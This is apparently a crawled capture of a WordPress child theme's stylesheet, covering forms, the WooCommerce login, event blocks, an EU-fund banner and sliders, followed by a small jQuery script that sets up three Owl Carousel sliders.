div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
